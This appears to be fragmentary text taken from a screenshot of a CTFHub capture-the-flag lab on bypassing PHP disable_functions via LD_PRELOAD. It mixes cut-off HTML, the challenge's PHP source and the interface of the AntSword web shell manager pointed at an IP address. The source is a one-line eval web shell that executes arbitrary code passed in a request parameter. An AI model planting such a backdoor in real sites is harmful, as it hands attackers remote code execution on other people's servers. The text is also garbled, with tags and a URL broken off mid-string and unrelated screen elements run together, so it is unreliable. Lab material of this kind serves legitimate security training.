 CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PR
<p>本环境来源于<a href="https://github.com/AntSw
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
中国蚁剑
AntSword 编辑 窗口 调试
47.98.117.93
目录列表 (0)
/
var
www
html
文件列表 (1)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
index.php 2020-03-03 14:15:23 346 b 0644
任务列表